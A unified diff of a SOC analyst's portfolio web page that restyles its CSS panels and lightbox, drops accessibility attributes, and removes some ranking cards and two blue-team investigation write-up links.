-  .panel-dot{width:6px;height:6px;border-radius:50%;background:var(--red);animation:pulse 2.2s ease-out infinite}
-  .panel-title{font-family:var(--display);font-size:clamp(2.3rem,6vw,4rem);font-weight:800;letter-spacing:-.04em;color:var(--white);line-height:1;margin-bottom:.5rem}
-  .panel-tags{display:flex;flex-wrap:wrap;gap:.5rem;margin-top:1.5rem}
-  .panel-tag{font-family:var(--mono);font-size:.68rem;font-weight:500;padding:.35rem .7rem;border-radius:6px;border:1px solid var(--border-2);color:var(--muted);letter-spacing:.04em;background:rgba(255,255,255,.015)}
-  .panel-tag.g{border-color:rgba(61,245,160,.3);color:var(--green);background:var(--green-a)}
-  .panel-tag.c{border-color:rgba(124,198,255,.3);color:var(--cyan);background:rgba(124,198,255,.06)}
-  .panel-tag.gold{border-color:rgba(246,196,83,.32);color:var(--gold);background:rgba(246,196,83,.06)}
+  .panel{position:fixed;top:0;right:0;bottom:0;width:min(860px,100vw);background:var(--bg);border-left:1px solid var(--border);z-index:2001;overflow-y:auto;transform:translateX(100%);transition:transform .4s cubic-bezier(.25,.46,.45,.94)}
+  .panel.open{transform:translateX(0)}
+
+  /* panel scanline */
+  .panel::before{content:'';position:fixed;top:0;right:0;width:min(860px,100vw);bottom:0;background:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(0,0,0,.05) 2px,rgba(0,0,0,.05) 4px);pointer-events:none;z-index:1}
+
+  .panel-nav{position:sticky;top:0;z-index:10;background:rgba(5,10,14,.96);backdrop-filter:blur(12px);border-bottom:1px solid var(--border);padding:0 2rem;height:56px;display:flex;align-items:center;justify-content:space-between}
+  .panel-logo{font-family:var(--mono);font-size:.82rem;color:var(--green);letter-spacing:2px}
+  .panel-logo span{color:var(--muted)}
+  .panel-close{font-family:var(--mono);font-size:.72rem;color:var(--muted);background:none;border:none;cursor:pointer;letter-spacing:1px;display:flex;align-items:center;gap:.5rem;transition:color .2s;padding:.5rem}
+  .panel-close:hover{color:var(--red)}
+
+  .panel-header{padding:3.5rem 2.5rem 2.5rem;background:var(--bg2);border-bottom:1px solid var(--border);position:relative;overflow:hidden}
+  .panel-header::before{content:'';position:absolute;inset:0;background-image:linear-gradient(rgba(0,255,157,.03) 1px,transparent 1px),linear-gradient(90deg,rgba(0,255,157,.03) 1px,transparent 1px);background-size:40px 40px;mask-image:radial-gradient(ellipse 100% 100% at 50% 50%,black,transparent)}
+  .panel-type{font-family:var(--mono);font-size:.7rem;color:var(--red);letter-spacing:3px;text-transform:uppercase;margin-bottom:1rem;display:flex;align-items:center;gap:.5rem}
+  .panel-dot{width:6px;height:6px;border-radius:50%;background:var(--red);box-shadow:0 0 8px var(--red);animation:blink 1.5s infinite}
+  .panel-title{font-family:var(--head);font-size:clamp(2rem,5vw,3.5rem);font-weight:700;color:#fff;line-height:1.1;margin-bottom:1.2rem}
+  .panel-tags{display:flex;flex-wrap:wrap;gap:.7rem;margin-top:1.2rem}
+  .panel-tag{font-family:var(--mono);font-size:.65rem;padding:.25rem .8rem;border-radius:2px;border:1px solid var(--border);color:var(--muted);letter-spacing:1px}
+  .panel-tag.g{border-color:rgba(0,255,157,.3);color:var(--green)}
+  .panel-tag.c{border-color:rgba(0,212,255,.3);color:var(--cyan)}
+  .panel-tag.gold{border-color:rgba(255,215,0,.3);color:var(--gold)}
 
   /* Markdown styles inside panel */
-  .panel-body{padding:2.5rem 2.75rem 3.5rem;max-width:100%;counter-reset:none}
-  .panel-body > :first-child{margin-top:0}
-  .panel-body h1{font-family:var(--display);font-size:2rem;font-weight:750;letter-spacing:-.025em;color:var(--green);margin:2.75rem 0 1rem;padding-bottom:.6rem;border-bottom:1px solid var(--border);line-height:1.15}
-  .panel-body h2{font-family:var(--display);font-size:1.6rem;font-weight:750;letter-spacing:-.02em;color:var(--white);margin:3rem 0 1rem;line-height:1.2;display:flex;align-items:baseline;gap:.7rem}
-  .panel-body h2::before{content:'';flex:none;width:9px;height:9px;border-radius:2px;background:var(--green);box-shadow:0 0 12px rgba(61,245,160,.6);transform:translateY(-.1em)}
-  .panel-body h3{font-family:var(--display);font-size:1.12rem;font-weight:650;color:var(--white);line-height:1.45;margin:2.75rem 0 1.1rem;padding:1rem 1.2rem;background:var(--bg3);border:1px solid var(--border);border-left:3px solid var(--green);border-radius:0 10px 10px 0}
-  .panel-body h4{font-family:var(--mono);font-size:.76rem;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--gold);margin:1.75rem 0 .6rem}
-  .panel-body p{color:var(--text-2);font-size:.98rem;line-height:1.8;margin:.85rem 0}
-  .panel-body a{color:var(--cyan);text-decoration:none;border-bottom:1px solid rgba(124,198,255,.35);transition:border-color .2s}
+  .panel-body{padding:3rem 2.5rem;max-width:100%}
+  .panel-body h1{font-family:var(--head);font-size:1.9rem;font-weight:700;color:var(--green);margin:2.5rem 0 .9rem;padding-bottom:.5rem;border-bottom:1px solid var(--border);line-height:1.2}
+  .panel-body h2{font-family:var(--head);font-size:1.5rem;font-weight:700;color:var(--cyan);margin:2.2rem 0 .8rem;line-height:1.2}
+  .panel-body h3{font-family:var(--head);font-size:1.2rem;font-weight:600;color:#fff;margin:1.8rem 0 .6rem}
+  .panel-body h4{font-family:var(--head);font-size:1rem;font-weight:600;color:var(--gold);margin:1.4rem 0 .5rem}
+  .panel-body p{color:var(--text);font-size:.83rem;line-height:2;margin:.9rem 0}
+  .panel-body a{color:var(--cyan);text-decoration:none;border-bottom:1px solid rgba(0,212,255,.3)}
   .panel-body a:hover{border-color:var(--cyan)}
-  .panel-body code{font-family:var(--mono);background:rgba(61,245,160,.07);border:1px solid rgba(61,245,160,.16);padding:.08rem .4rem;border-radius:5px;font-size:.84em;color:var(--green);word-break:break-word}
-  .panel-body pre{background:#04070a;border:1px solid var(--border);border-left:2px solid var(--green);border-radius:8px;padding:1rem 1.25rem;overflow-x:auto;margin:1.1rem 0;position:relative}
-  .panel-body pre code{background:none;border:none;padding:0;color:var(--text);font-size:.84rem;line-height:1.75;word-break:normal;white-space:pre}
-  .panel-body blockquote{border-left:3px solid var(--cyan);background:rgba(124,198,255,.05);padding:.9rem 1.3rem;margin:1.4rem 0;border-radius:0 8px 8px 0}
-  .panel-body blockquote p{color:var(--text-2);font-style:italic;margin:0}
-  .panel-body ul,.panel-body ol{margin:.85rem 0 .85rem 1.4rem;color:var(--text-2);font-size:.98rem;line-height:1.8}
-  .panel-body li{padding-left:.3rem;margin:.2rem 0}
+  .panel-body code{font-family:var(--mono);background:var(--bg3);border:1px solid var(--border);padding:.12rem .45rem;border-radius:2px;font-size:.8em;color:var(--green)}
+  .panel-body pre{background:#030608;border:1px solid var(--border);border-left:3px solid var(--green);border-radius:4px;padding:1.3rem;overflow-x:auto;margin:1.5rem 0}
+
+  /* ── REVEAL ANSWER (flag-style spoiler) ── */
+  .reveal-answer{margin:1.5rem 0;border:1px solid rgba(0,255,157,.22);border-radius:6px;background:linear-gradient(180deg,rgba(0,255,157,.045),rgba(0,255,157,.015));cursor:pointer;overflow:hidden;transition:border-color .2s,box-shadow .2s}
+  .reveal-answer:hover{border-color:rgba(0,255,157,.5);box-shadow:0 0 18px rgba(0,255,157,.08)}
+  .reveal-bar{display:flex;align-items:center;gap:.6rem;padding:.7rem 1rem;font-family:var(--mono);font-size:.72rem;letter-spacing:1px;color:var(--green);user-select:none}
+  .reveal-icon{font-size:.85rem;opacity:.85;flex-shrink:0}
+  .reveal-label{flex:1;text-transform:uppercase}
+  .reveal-copy{background:none;border:1px solid var(--border);color:var(--muted);width:26px;height:26px;border-radius:4px;font-size:.85rem;cursor:pointer;display:none;align-items:center;justify-content:center;transition:color .2s,border-color .2s,background .2s;flex-shrink:0}
+  .reveal-copy:hover{color:var(--green);border-color:rgba(0,255,157,.4);background:rgba(0,255,157,.06)}
+  .reveal-copy.shown{display:flex}
+  .reveal-copy.copied{color:var(--green);border-color:var(--green)}
+  .reveal-content{max-height:0;opacity:0;overflow:hidden;transition:max-height .32s cubic-bezier(.4,0,.2,1),opacity .25s,padding .32s}
+  .reveal-answer.open .reveal-content{max-height:400px;opacity:1;padding:0 1.1rem 1rem}
+  .reveal-answer.open{cursor:default}
+  .reveal-answer.open .reveal-bar{cursor:pointer;border-bottom:1px solid rgba(0,255,157,.15)}
+  .reveal-content strong{font-family:var(--mono);font-size:.86rem;color:#fff;font-weight:600;line-height:1.7;word-break:break-word}
+  .reveal-answer.open .reveal-icon{color:var(--green)}
+  .reveal-answer.open .reveal-bar .reveal-label::before{content:'ANSWER  ·  '}
+  .panel-body pre code{background:none;border:none;padding:0;color:var(--text);font-size:.8rem;line-height:1.85}
+  .panel-body blockquote{border-left:3px solid var(--cyan);background:rgba(0,212,255,.04);padding:.8rem 1.3rem;margin:1.4rem 0;border-radius:0 4px 4px 0}
+  .panel-body blockquote p{color:var(--muted);font-style:italic;margin:0}
+  .panel-body ul,.panel-body ol{margin:.8rem 0 .8rem 1.5rem;color:var(--text);font-size:.83rem;line-height:2}
   .panel-body li::marker{color:var(--green)}
-  .panel-body table{width:100%;border-collapse:collapse;margin:1.5rem 0;font-size:.85rem}
-  .panel-body th{background:var(--bg3);color:var(--cyan);font-family:var(--mono);font-size:.7rem;letter-spacing:.08em;text-transform:uppercase;padding:.65rem 1rem;border:1px solid var(--border);text-align:left}
+  .panel-body table{width:100%;border-collapse:collapse;margin:1.5rem 0;font-size:.78rem}
+  .panel-body th{background:var(--bg3);color:var(--cyan);font-family:var(--mono);font-size:.68rem;letter-spacing:1px;text-transform:uppercase;padding:.65rem 1rem;border:1px solid var(--border);text-align:left}
   .panel-body td{padding:.55rem 1rem;border:1px solid var(--border);color:var(--text)}
-  .panel-body tr:hover td{background:rgba(61,245,160,.03)}
-  .panel-body hr{border:none;height:1px;background:linear-gradient(90deg,var(--border-2),transparent);margin:2.5rem 0}
-  .panel-body strong{color:var(--white);font-weight:600}
+  .panel-body tr:hover td{background:rgba(0,255,157,.02)}
+  /* Images in panel */
+  .img-wrap{position:relative;margin:2rem 0;border-radius:6px;overflow:hidden;border:1px solid var(--border);background:var(--bg3);cursor:zoom-in;transition:border-color .25s,box-shadow .25s}
+  .img-wrap:hover{border-color:rgba(0,255,157,.5);box-shadow:0 0 28px rgba(0,255,157,.13)}
+  .img-wrap img{width:100%;height:auto;display:block}
+  .img-zoom-hint{position:absolute;bottom:.6rem;right:.7rem;font-family:var(--mono);font-size:.6rem;color:var(--green);background:rgba(5,10,14,.88);border:1px solid rgba(0,255,157,.3);padding:.25rem .6rem;border-radius:2px;letter-spacing:1px;opacity:0;transition:opacity .2s;pointer-events:none}
+  .img-wrap:hover .img-zoom-hint{opacity:1}
+  /* Lightbox */
+  #lightbox{position:fixed;inset:0;z-index:9000;background:rgba(0,0,0,.95);display:none;flex-direction:column;align-items:center;justify-content:center;gap:.8rem;padding:1rem}
+  #lightbox.active{display:flex}
+  #lightbox-img{max-width:96vw;max-height:86vh;width:auto;height:auto;border-radius:6px;border:1px solid rgba(0,255,157,.3);box-shadow:0 0 80px rgba(0,0,0,.9);object-fit:contain;animation:lbIn .22s ease;cursor:default}
+  #lightbox-bar{display:flex;align-items:center;justify-content:space-between;width:min(96vw,1000px)}
+  #lightbox-label{font-family:var(--mono);font-size:.68rem;color:var(--muted);letter-spacing:1px}
+  #lightbox-close{font-family:var(--mono);font-size:.72rem;color:var(--muted);background:var(--bg3);border:1px solid var(--border);padding:.4rem 1rem;border-radius:2px;cursor:pointer;letter-spacing:1px;transition:color .2s,border-color .2s}
+  #lightbox-close:hover{color:var(--red);border-color:var(--red)}
+  @keyframes lbIn{from{opacity:0;transform:scale(.93)}to{opacity:1;transform:scale(1)}}
+  .panel-body hr{border:none;border-top:1px solid var(--border);margin:2.2rem 0}
+  .panel-body strong{color:#fff;font-weight:700}
   .panel-body em{color:var(--muted);font-style:italic}
 
-  /* Images in panel */
-  .img-wrap{position:relative;margin:1.75rem 0;padding:6px;border-radius:10px;overflow:hidden;border:1px solid var(--border-2);background:var(--bg4);cursor:zoom-in;transition:border-color .3s,box-shadow .3s,transform .3s var(--ease)}
-  .img-wrap:hover{border-color:var(--green-line);box-shadow:0 0 0 1px rgba(61,245,160,.12),0 20px 50px -20px rgba(61,245,160,.25)}
-  .img-wrap img{width:100%;height:auto;display:block;border-radius:6px}
-  .img-zoom-hint{position:absolute;bottom:.9rem;right:.9rem;font-family:var(--mono);font-size:.62rem;font-weight:500;color:var(--green);background:rgba(6,9,12,.92);border:1px solid var(--green-line);padding:.3rem .65rem;border-radius:6px;letter-spacing:.08em;opacity:0;transform:translateY(4px);transition:opacity .25s,transform .25s var(--ease);pointer-events:none}
-  .img-wrap:hover .img-zoom-hint{opacity:1;transform:none}
-
-  /* Lightbox */
-  #lightbox{position:fixed;inset:0;z-index:9000;background:rgba(2,4,6,.94);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);display:none;flex-direction:column;align-items:center;justify-content:center;gap:.9rem;padding:1rem}
-  #lightbox.active{display:flex}
-  #lightbox-img{max-width:96vw;max-height:84vh;width:auto;height:auto;border-radius:8px;border:1px solid var(--border-2);box-shadow:0 40px 120px rgba(0,0,0,.9);object-fit:contain;animation:lbIn .28s var(--ease);cursor:default;background:var(--bg3)}
-  #lightbox-bar{display:flex;align-items:center;justify-content:space-between;gap:1rem;width:min(96vw,1000px)}
-  #lightbox-label{font-family:var(--mono);font-size:.68rem;color:var(--muted);letter-spacing:.08em}
-  #lightbox-close{font-family:var(--mono);font-size:.72rem;font-weight:500;color:var(--text-2);background:var(--bg3);border:1px solid var(--border-2);padding:.5rem 1rem;border-radius:8px;cursor:pointer;letter-spacing:.08em;transition:color .2s,border-color .2s;flex:none}
-  #lightbox-close:hover{color:var(--red);border-color:var(--red)}
-
-  .panel-footer{padding:2rem 2.75rem;border-top:1px solid var(--border);background:var(--bg2);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem}
-  .pf-link{font-family:var(--mono);font-size:.74rem;font-weight:500;color:var(--text-2);text-decoration:none;letter-spacing:.06em;transition:color .2s;padding:.4rem 0}
+  .panel-footer{padding:2.5rem;border-top:1px solid var(--border);background:var(--bg2);display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:1rem}
+  .pf-link{font-family:var(--mono);font-size:.7rem;color:var(--muted);text-decoration:none;letter-spacing:1px;transition:color .2s}
   .pf-link:hover{color:var(--green)}
-  button.pf-link{background:none;border:none;cursor:pointer}
-
-  /* ═══════════════════════════════════════════
-     ANIMATIONS
-  ═══════════════════════════════════════════ */
-  @keyframes rise{from{opacity:0;translate:0 22px}to{opacity:1;translate:0 0}}
-  @keyframes draw{from{transform:scaleX(0)}to{transform:scaleX(1)}}
+
+  /* ANIMATIONS */
+  @keyframes fadeUp{from{opacity:0;transform:translateY(24px)}to{opacity:1;transform:translateY(0)}}
+  @keyframes bounce{0%,100%{transform:translateX(-50%) translateY(0)}50%{transform:translateX(-50%) translateY(8px)}}
   @keyframes blink{0%,100%{opacity:1}50%{opacity:0}}
-  @keyframes sweep{to{transform:rotate(360deg)}}
-  @keyframes blip{0%,100%{opacity:.35}50%{opacity:1}}
-  @keyframes scan{0%{transform:scaleX(0);opacity:1}70%{transform:scaleX(1);opacity:1}100%{transform:scaleX(1);opacity:0}}
-  @keyframes pulse{0%{box-shadow:0 0 0 0 rgba(255,99,114,.6)}80%,100%{box-shadow:0 0 0 7px rgba(255,99,114,0)}}
-  @keyframes pulse-g{0%{box-shadow:0 0 0 0 rgba(61,245,160,.6)}80%,100%{box-shadow:0 0 0 7px rgba(61,245,160,0)}}
-  @keyframes lbIn{from{opacity:0;transform:scale(.96)}to{opacity:1;transform:scale(1)}}
-
-  /* scroll reveal — only hides content once JS is confirmed running */
-  html.js .rv{opacity:0}
-  html.js .rv.in{animation:rise .8s var(--ease) both;animation-delay:calc(var(--i,0) * 80ms)}
-  html.js .divider.rv{opacity:1;transform:scaleX(0)}
-  html.js .divider.rv.in{animation:draw 1s var(--ease) both;animation-delay:calc(var(--i,0) * 80ms)}
-
-  /* ═══════════════════════════════════════════
-     RESPONSIVE
-  ═══════════════════════════════════════════ */
-  @media (max-width:1024px){
-    .skills-grid{grid-template-columns:repeat(2,1fr)}
-    .hero-orb{width:min(520px,62vw);right:-12vw;opacity:.6}
-  }
-  @media (max-width:860px){
-    .about-grid{grid-template-columns:1fr}
-    .terminal{max-width:none}
-    .nav-toggle{display:flex}
-    .nav-links{position:fixed;top:var(--nav-h);left:0;right:0;flex-direction:column;gap:0;padding:.5rem var(--gutter) 1.25rem;background:rgba(6,9,12,.97);backdrop-filter:blur(14px);-webkit-backdrop-filter:blur(14px);border-bottom:1px solid var(--border);opacity:0;visibility:hidden;transform:translateY(-8px);transition:opacity .25s,transform .3s var(--ease),visibility 0s linear .3s}
-    nav.open .nav-links{opacity:1;visibility:visible;transform:none;transition:opacity .25s,transform .3s var(--ease),visibility 0s}
-    nav.open{background:rgba(6,9,12,.97);border-bottom-color:var(--border)}
-    .nav-links li + li{border-top:1px solid var(--border)}
-    .nav-links a{font-size:.8rem;padding:1rem .25rem}
-    .nav-links a::after{left:auto;right:.25rem;top:50%;bottom:auto;width:6px;height:6px;margin-top:-3px;border-radius:50%;transform:scale(0)}
-    .nav-links a.active::after{transform:scale(1)}
-  }
-  @media (max-width:640px){
-    :root{--gutter:1.25rem;--nav-h:58px}
-    body{font-size:15px}
-    section{padding:5rem var(--gutter)}
-    #hero{padding:calc(var(--nav-h) + 3rem) var(--gutter) 6rem;justify-content:flex-end}
-    .hero-orb{top:calc(var(--nav-h) + 1rem);right:-35vw;width:95vw;transform:none;opacity:.45}
-    .hero-cta .btn{flex:1 1 auto;justify-content:center}
-    .skills-grid{grid-template-columns:1fr}
-    .writeups-grid{grid-template-columns:1fr}
-    .achiev-card{padding:2rem 1.5rem 1.5rem}
-    .writeup-card{padding:1.5rem 1.35rem 1.25rem}
-    .skill-card{padding:1.75rem 1.5rem}
-    .skill-number{margin-bottom:1.25rem}
-    .panel-nav{padding:0 1.25rem}
-    .panel-header{padding:2.5rem 1.25rem 2rem}
-    .panel-body{padding:2rem 1.25rem 2.5rem}
-    .panel-footer{padding:1.5rem 1.25rem}
-    .panel-body h3{padding:.85rem 1rem;font-size:1.04rem}
-    .panel-body pre{padding:.85rem 1rem}
-    .img-wrap{padding:4px}
-    footer{flex-direction:column;align-items:flex-start}
-  }
-
-  /* ═══════════════════════════════════════════
-     REDUCED MOTION
-  ═══════════════════════════════════════════ */
-  @media (prefers-reduced-motion:reduce){
-    *,*::before,*::after{animation-duration:.001ms!important;animation-iteration-count:1!important;animation-delay:0s!important;transition-duration:.001ms!important;scroll-behavior:auto!important}
-    html.js .rv,html.js .rv.in{opacity:1;animation:none}
-    html.js .divider.rv{transform:none}
-    .hero-orb::before{display:none}
+  @keyframes glitch{0%{clip-path:inset(0 0 95% 0);transform:translate(-3px,0)}20%{clip-path:inset(40% 0 50% 0);transform:translate(3px,0)}40%{clip-path:inset(80% 0 5% 0);transform:translate(-2px,0)}60%{clip-path:inset(20% 0 70% 0);transform:translate(2px,0)}80%{clip-path:inset(60% 0 30% 0);transform:translate(-1px,0)}100%{clip-path:inset(0 0 95% 0);transform:translate(0,0)}}
+  .reveal{opacity:0;transform:translateY(30px);transition:opacity .7s ease,transform .7s ease}
+  .reveal.visible{opacity:1;transform:translateY(0)}
+
+  @media(max-width:640px){
+    nav .nav-links{display:none}
+    section{padding:5rem 6vw}
+    #hero{padding:90px 6vw 60px}
+    .panel-header,.panel-body,.panel-footer{padding-left:1.2rem;padding-right:1.2rem}
   }
 </style>
-<link rel="stylesheet" href="assets/shine.css"/>
 </head>
 <body>
 
 <!-- ── NAV ── -->
-<nav id="site-nav" aria-label="Primary">
+<nav>
   <div class="nav-logo">AM<span>://</span>sec</div>
-  <button class="nav-toggle" type="button" aria-label="Toggle navigation" aria-expanded="false" aria-controls="nav-links"><span></span><span></span><span></span></button>
-  <ul class="nav-links" id="nav-links">
+  <ul class="nav-links">
     <li><a href="#about">About</a></li>
     <li><a href="#achievements">Ranks</a></li>
     <li><a href="#certs">Certs</a></li>
@@ -406,12 +250,11 @@
     <li><a href="#writeups">Write-ups</a></li>
     <li><a href="#contact">Contact</a></li>
   </ul>
-  <div class="nav-progress" aria-hidden="true"></div>
 </nav>
 
 <!-- ── HERO ── -->
 <section id="hero">
-  <div class="hero-orb" aria-hidden="true"></div>
+  <div class="hero-orb"></div>
   <div class="hero-tag">SOC Analyst &amp; DFIR Enthusiast</div>
   <h1 class="hero-name" data-text="Abdeslem Merabti">Abdeslem <span class="accent">Merabti</span></h1>
   <div class="hero-title">Blue Team · Incident Response · Digital Forensics</div>
@@ -433,26 +276,26 @@
   <div class="section-label">Profile</div>
   <h2 class="section-title">About Me</h2>
   <div class="divider"></div>
-  <div class="about-grid">
-    <div class="about-copy">
-      <p class="about-lead">I'm a cybersecurity analyst with a deep focus on the <span class="hl hl-green">Blue Team</span> side of security — detection, response, and forensic investigation. My approach combines methodical log analysis, endpoint forensics, and network traffic examination to reconstruct exactly what happened during a security incident.</p>
-      <p class="about-p">I've climbed to <span class="hl hl-gold">Global Rank #1</span> on Blue Team Labs Online through hundreds of hands-on investigations covering malware analysis, cloud forensics, network intrusions, and more.</p>
-      <p class="about-p">Currently seeking a <span class="hl hl-cyan">SOC Analyst / Blue Team Analyst</span> role where I can channel these skills into protecting real-world environments.</p>
+  <div style="display:grid;grid-template-columns:1fr 1fr;gap:4rem;align-items:start;max-width:960px">
+    <div>
+      <p style="color:var(--text);line-height:2;font-size:.85rem;margin-bottom:1.2rem">I'm a cybersecurity analyst with a deep focus on the <span style="color:var(--green)">Blue Team</span> side of security — detection, response, and forensic investigation. My approach combines methodical log analysis, endpoint forensics, and network traffic examination to reconstruct exactly what happened during a security incident.</p>
+      <p style="color:var(--muted);line-height:2;font-size:.82rem;margin-bottom:1.2rem">I've climbed to <span style="color:var(--gold)">Global Rank #1</span> on Blue Team Labs Online through hundreds of hands-on investigations covering malware analysis, cloud forensics, network intrusions, and more.</p>
+      <p style="color:var(--muted);line-height:2;font-size:.82rem">Currently seeking a <span style="color:var(--cyan)">SOC Analyst / Blue Team Analyst</span> role where I can channel these skills into protecting real-world environments.</p>
     </div>
     <div>
       <div class="terminal">
-        <div class="terminal-bar" aria-hidden="true"><div class="terminal-dot dot-r"></div><div class="terminal-dot dot-y"></div><div class="terminal-dot dot-g"></div></div>
+        <div class="terminal-bar"><div class="terminal-dot dot-r"></div><div class="terminal-dot dot-y"></div><div class="terminal-dot dot-g"></div></div>
         <div class="t-line"><span class="t-prompt">~$ </span><span class="t-cmd">whoami</span></div>
         <div class="t-line"><span class="t-out">abdeslem_merabti</span></div>
-        <div class="t-line" style="margin-top:.75rem"><span class="t-prompt">~$ </span><span class="t-cmd">cat role.txt</span></div>
+        <div class="t-line" style="margin-top:.6rem"><span class="t-prompt">~$ </span><span class="t-cmd">cat role.txt</span></div>
         <div class="t-line"><span class="t-val">SOC Analyst | DFIR Enthusiast</span></div>
-        <div class="t-line" style="margin-top:.75rem"><span class="t-prompt">~$ </span><span class="t-cmd">cat specialties.txt</span></div>
+        <div class="t-line" style="margin-top:.6rem"><span class="t-prompt">~$ </span><span class="t-cmd">cat specialties.txt</span></div>
         <div class="t-line"><span class="t-out">- SIEM &amp; Log Analysis</span></div>
         <div class="t-line"><span class="t-out">- Incident Response</span></div>
         <div class="t-line"><span class="t-out">- Digital Forensics (DFIR)</span></div>
         <div class="t-line"><span class="t-out">- Threat Hunting</span></div>
         <div class="t-line"><span class="t-out">- Network Traffic Analysis</span></div>
-        <div class="t-line" style="margin-top:.75rem"><span class="t-prompt">~$ </span><span class="cursor"></span></div>
+        <div class="t-line" style="margin-top:.6rem"><span class="t-prompt">~$ </span><span class="cursor"></span></div>
       </div>
     </div>
   </div>
@@ -467,8 +310,6 @@
     <div class="achiev-card"><div class="achiev-rank">#1</div><div class="achiev-title">Former Global Rank</div><div class="achiev-desc">Reached the top position worldwide on Blue Team Labs Online, outperforming thousands of cybersecurity professionals globally.</div><div class="achiev-platform">BLUE TEAM LABS ONLINE · GLOBAL</div></div>
     <div class="achiev-card"><div class="achiev-rank" style="color:var(--cyan)">T10</div><div class="achiev-title">Top 10 Elite</div><div class="achiev-desc">Consistently ranked among the Top 10 Elite analysts on BTLO, demonstrating sustained excellence across hundreds of diverse challenges.</div><div class="achiev-platform">BLUE TEAM LABS ONLINE · ELITE TIER</div></div>
     <div class="achiev-card"><div class="achiev-rank" style="color:var(--green)">#1 🇩🇿</div><div class="achiev-title">All-Time Algeria Rank</div><div class="achiev-desc">The highest-ranked cybersecurity professional in Algeria on BTLO — all time — representing Algerian talent on the world stage.</div><div class="achiev-platform">BLUE TEAM LABS ONLINE · ALGERIA</div></div>
-    <div class="achiev-card"><div class="achiev-rank">#1</div><div class="achiev-title">Former Global Rank</div><div class="achiev-desc">Reached the top position worldwide on CyberDefenders as well, holding Global Rank #1 on both BTLO and CyberDefenders.</div><div class="achiev-platform">CYBERDEFENDERS · GLOBAL</div></div>
-    <div class="achiev-card"><div class="achiev-rank" style="color:var(--green)">#1 🇩🇿</div><div class="achiev-title">Algeria Rank</div><div class="achiev-desc">Rank #1 in Algeria on CyberDefenders, alongside the all-time #1 on BTLO.</div><div class="achiev-platform">CYBERDEFENDERS · ALGERIA</div></div>
   </div>
 </section>
 
@@ -573,44 +414,14 @@
       <div class="writeup-link">Read Investigation <span>→</span></div>
     </div>
   </div>
-
-  <div class="writeup-group">
-    <div class="writeup-group-label">CyberDefenders</div>
-    <div class="writeups-grid reveal">
-      <a class="writeup-card" href="Write-Ups/bpfdoor-straitstelecom.html">
-        <div class="writeup-meta">
-          <div class="writeup-type">Endpoint Forensics Investigation</div>
-          <span class="writeup-badge locked"><svg viewBox="0 0 16 16" width="12" height="12" aria-hidden="true" focusable="false"><path d="M4.5 7V5a3.5 3.5 0 0 1 7 0v2" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/><rect x="2.5" y="7" width="11" height="8" rx="1.8" fill="currentColor"/><circle cx="8" cy="10.6" r="1.2" fill="#06090c"/></svg>LOCKED</span>
-        </div>
-        <div class="writeup-title">BPFDoor - StraitsTelecom</div>
-        <div class="writeup-desc">Two-host Linux intrusion - SSH brute force, sudo misconfiguration, tiny-shell backdoor, BPFDoor-style implant, RC4 C2 decryption from PCAP, CDR exfiltration.</div>
-        <div class="writeup-link">Read Investigation <span>→</span></div>
-      </a>
-    </div>
-  </div>
-
-  <div class="writeup-group">
-    <div class="writeup-group-label">BTLO</div>
-    <div class="writeups-grid reveal">
-      <a class="writeup-card" href="Write-Ups/inherited.html">
-        <div class="writeup-meta">
-          <div class="writeup-type">Investigation</div>
-          <span class="writeup-badge locked"><svg viewBox="0 0 16 16" width="12" height="12" aria-hidden="true" focusable="false"><path d="M4.5 7V5a3.5 3.5 0 0 1 7 0v2" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/><rect x="2.5" y="7" width="11" height="8" rx="1.8" fill="currentColor"/><circle cx="8" cy="10.6" r="1.2" fill="#06090c"/></svg>LOCKED</span>
-        </div>
-        <div class="writeup-title">Inherited</div>
-        <div class="writeup-desc">Halvard Trust Bank intrusion reconstructed from WAF traffic, ActivID audit, banking events and the MySQL binlog: authentication bypass, credential planting, second-factor tampering and payment tracing.</div>
-        <div class="writeup-link">Read Investigation <span>→</span></div>
-      </a>
-    </div>
-  </div>
 </section>
 
 <!-- ── CONTACT ── -->
 <section id="contact">
   <div class="contact-inner reveal">
-    <div class="section-label center">Hire Me</div>
-    <h2 class="section-title contact-title">Let's Work Together</h2>
-    <div class="divider center"></div>
+    <div class="section-label" style="text-align:center">Hire Me</div>
+    <h2 class="section-title" style="text-align:center;margin-bottom:1.2rem">Let's Work Together</h2>
+    <div class="divider" style="margin:0 auto 2.5rem"></div>
     <p class="contact-quote">Looking for a <span>SOC Analyst</span> or <span>Blue Team Analyst</span> who can hit the ground running?</p>
     <p class="contact-sub">I bring hands-on experience in monitoring, detection, and incident response — backed by a proven track record of real-world investigation work and top-tier platform rankings.</p>
     <div class="contact-links">
@@ -623,16 +434,16 @@
 <!-- ── FOOTER ── -->
 <footer>
   <div class="footer-copy">© 2025 <span>Abdeslem Merabti</span> · Built with intent, not templates.</div>
-  <div class="footer-status"><div class="status-dot" aria-hidden="true"></div>AVAILABLE FOR OPPORTUNITIES</div>
+  <div class="footer-status"><div class="status-dot"></div>AVAILABLE FOR OPPORTUNITIES</div>
 </footer>
 
 <!-- ════════════════════════════════════════════════
      WRITEUP PANEL
 ════════════════════════════════════════════════ -->
-<div class="panel-overlay" id="overlay" onclick="closePanel()" aria-hidden="true"></div>
+<div class="panel-overlay" id="overlay" onclick="closePanel()"></div>
 
 <!-- LIGHTBOX -->
-<div id="lightbox" onclick="closeLightbox()" role="dialog" aria-modal="true" aria-label="Image preview">
+<div id="lightbox" onclick="closeLightbox()">
   <div id="lightbox-bar" onclick="event.stopPropagation()">
     <span id="lightbox-label">🔍 CLICK OUTSIDE OR PRESS ESC TO CLOSE</span>
     <button id="lightbox-close" onclick="closeLightbox()">✕ CLOSE</button>
@@ -640,16 +451,15 @@
   <img id="lightbox-img" src="" alt="" onclick="event.stopPropagation()"/>
 </div>
 
-<div class="panel" id="panel" role="dialog" aria-modal="true" aria-labelledby="p-title" aria-hidden="true">
+<div class="panel" id="panel">
   <div class="panel-nav">
     <div class="panel-logo">AM<span>://</span>sec</div>
-    <button class="panel-close" type="button" onclick="closePanel()">✕ Close</button>
-    <div class="panel-progress" aria-hidden="true"></div>
+    <button class="panel-close" onclick="closePanel()">✕ Close</button>
   </div>
 
   <!-- dynamic header -->
   <div class="panel-header">
